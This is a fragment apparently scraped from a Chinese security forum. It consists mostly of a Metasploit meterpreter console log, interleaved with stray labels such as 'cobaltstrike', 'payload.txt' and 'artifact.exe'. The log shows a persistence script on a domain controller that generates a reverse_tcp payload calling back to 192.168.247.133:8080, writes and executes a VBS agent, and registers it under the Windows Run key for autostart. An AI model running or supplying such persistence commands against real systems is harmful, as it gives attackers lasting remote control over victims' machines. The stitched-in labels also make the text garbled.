 meterpreter > run persistence -U -i 10 -p 8080 -r 192.168.247.133
cobaltstrike
3.8
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/SER2K8-DC_20190417.3922/SER2K8-DC_20190417.3922.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.247.133 LPORT=8080
payload.txt
[*] Persistent agent script is 99647 bytes long
1.txt
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\1\rTSohBc.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\1\rTSohBc.vbs
[+] Agent executed with PID 1196
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\quItqZtTruaC
artifact.exe
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\quItqZtTruaC
meterpreter >
先知社区